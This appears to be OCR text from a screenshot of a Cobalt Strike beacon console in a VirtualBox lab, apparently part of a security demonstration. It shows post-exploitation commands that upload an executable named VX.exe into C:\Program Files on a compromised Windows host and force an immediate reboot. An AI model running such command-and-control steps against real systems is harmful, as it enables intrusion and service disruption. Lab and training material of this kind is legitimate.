 Applications Places System
Cobalt Strike View Attacks Reporting Help
external internal
192.168.56.107 10.0.3.15
Event Log X Listeners X Web Log X Sites X Beacon
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> cd C:\Program Files
[*] cd C:\Program Files
[+] host called home, sent: 24 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Program Files
beacon> upload VX.exe
[*] Tasked beacon to upload /home/indishell-lab/lab/coba
[+] host called home, sent: 7186 bytes
beacon> shell shutdown /r /t 0
[*] Tasked beacon to run: shutdown /r /t 0
[+] host called home, sent: 24 bytes
2012 windows b0x [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Stopping services